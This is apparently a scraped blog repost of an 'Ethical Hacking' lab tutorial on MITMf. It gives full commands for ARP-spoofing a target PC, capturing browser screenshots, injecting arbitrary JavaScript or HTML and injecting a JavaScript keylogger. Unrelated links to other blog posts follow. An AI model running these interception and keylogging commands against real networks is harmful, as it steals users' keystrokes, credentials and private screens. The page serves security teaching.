Ethical Hacking - NETWORK PENETRATION TESTING(20)
MITM - Capturing Screen Of Target & Injecting a Keylogger
ScreenShotter Plugin:
ScreenShotter:
Uses HTML5 Canvas to render an accurate screenshot of a clients browser --screen Load plugin 'ScreenShotter'
--interval SECONDS Interval at which screenshots will be taken (default 10 seconds)
Inject Plugin:
Inject:
Inject arbitrary content into HTML content --inject Load plugin 'Inject'
--js-url JS_URL URL of the JS to inject
--js-payload JS_PAYLOAD
JS string to inject
--js-file JS_FILE File containing JS to inject
--html-url HTML_URL URL of the HTML to inject
--html-payload HTML_PAYLOAD
HTML string to inject
--html-file HTML_FILE
File containing HTML to inject
--per-domain Inject once per domain per client.
--rate-limit RATE_LIMIT
Inject once every RATE_LIMIT seconds per client.
--count-limit COUNT_LIMIT
Inject only COUNT_LIMIT times per client.
--white-ips IP Inject content ONLY for these ips (comma seperated)
--black-ips IP DO NOT inject content for these ips (comma seperated)
--white-domains DOMAINS
Inject content ONLY for these domains (comma seperated)
--black-domains DOMAINS
DO NOT inject content for these domains (comma seperated)

Test the ScreenShotter on Victim Windows PC.
python2 mitmf.py --arp --spoof --gateway 10.0.0.1 --targets 10.0.0.22 -i eth0 --screen
It works perfectly.


JSKeylogger Plugin:
JSKeylogger:
Injects a javascript keylogger into clients webpages --jskeylogger Load plugin 'JSKeylogger'


Usage:
python2 mitmf.py --arp --spoof --gateway 10.0.0.1 --target 10.0.0.22 -i eth0 --jskeylogger

It works...
Ethical Hacking - NETWORK PENETRATION TESTING(20)的更多相关文章
- Ethical Hacking - NETWORK PENETRATION TESTING(15)
ARP Poisoning - arpspoof Arpspoof is a tool part of a suit called dsniff, which contains a number of ...
- Ethical Hacking - NETWORK PENETRATION TESTING(22)
MITM - Wireshark WIreshark is a network protocol analyser that is designed to help network administa ...
- Ethical Hacking - NETWORK PENETRATION TESTING(14)
MITM - ARP Poisoning Theory Man In The Middle Attacks - ARP Poisoning This is one of the most danger ...
- Ethical Hacking - NETWORK PENETRATION TESTING(13)
Nmap Nmap is a network discovery tool that can be used to gather detailed information about any clie ...
- Ethical Hacking - NETWORK PENETRATION TESTING(12)
Post Connection Attacks Sophisticated attacks that can be used after connecting to the target AP. Ga ...
- Ethical Hacking - NETWORK PENETRATION TESTING(11)
Securing your Network From the Above Attacks. Now that we know how to test the security of all known ...
- Ethical Hacking - NETWORK PENETRATION TESTING(10)
WPA Craking WPA was designed to address the issues in WEP and provide better encryption. The main is ...
- Ethical Hacking - NETWORK PENETRATION TESTING(8)
WEP Cracking Basic case Run airdump-ng to log all traffic from the target network. airodump-ng --cha ...
- Ethical Hacking - NETWORK PENETRATION TESTING(7)
Gaining Access to encrypted networks Three main encryption types: 1. WEP 2.WPA 3.WPA2 WEP Cracking W ...
随机推荐
- 【uni-app】uni.request二次封装,更好的管理api接口和使用
前言 之前写了一个Vue.js的axios二次封装(点击跳转),这次是uni-app,uni-app是基于vue.js框架的,我觉得是很好用的一个框架,而且一套代码编译那么多平台,非常节省成本,当然, ...
- 009.OpenShift管理及监控
一 资源限制 1.1 pod资源限制 pod可以包括资源请求和资源限制: 资源请求 用于调度,并控制pod不能在计算资源少于指定数量的情况下运行.调度程序试图找到一个具有足够计算资源的节点来满足pod ...
- twaver html5 如何设置节点不可拖动
解决思路: 1.创建一个不可移动的图层 : layer 2.设置不可拖动的节点node 的图层为 layer 见代码: var box = new twaver.ElementBox(); var ...
- 第七模块 :微服务监控告警Prometheus架构和实践
119.监控模式分类~1.mp4 logging:日志监控,Logging 的特点是,它描述一些离散的(不连续的)事件. 例如:应用通过一个滚动的文件输出 Debug 或 Error 信息,并通过日志 ...
- JavaWeb网上图书商城完整项目--day02-18.修改密码页面处理
1.用户登陆成功之后会显示 当点击修改密码的时候,会进入下面的页面 对应的是pwd.jsp这个文件 我们把对jsp页面前段的校验都封装在pwd.js中,在jsp中引入该js文件 <%@ page ...
- Django的F查询和Q查询,事务,ORM执行原生SQL
F查询和Q查询,事务及其他 F查询和Q查询 F查询 在上面所有的例子中,我们构造的过滤器都只是将字段值与某个我们自己设定的常量做比较.如果我们要对两个字段的值做比较,那该怎么做呢? Django ...
- soapUI使用小结(一)
本篇博客是照搬虫师的<Web接口开发与自动化测试>一书的soapUI测试工具一节 以及博文http://blog.csdn.net/a19881029/article/details/26 ...
- robot framework使用小结(一)
项目组要用到robot framework验收web,因此花了两天时间了解了一下这个框架.我把网上各位大侠分享的内容整理成一个小小demo,参考的出处没有列出来,在此一并感谢各位. demo仍旧是打开 ...
- Android Studio 插件 ADBWifi 无线调试真机
长话短说,步骤如下 Android Studio 安装插件 ADB Wifi.这一步可以选择AS->Settings->Plugins->Market搜索:或者可以选择去插件官网下载 ...
- python 异常类型大全
try except 处理异常真舒服!!!
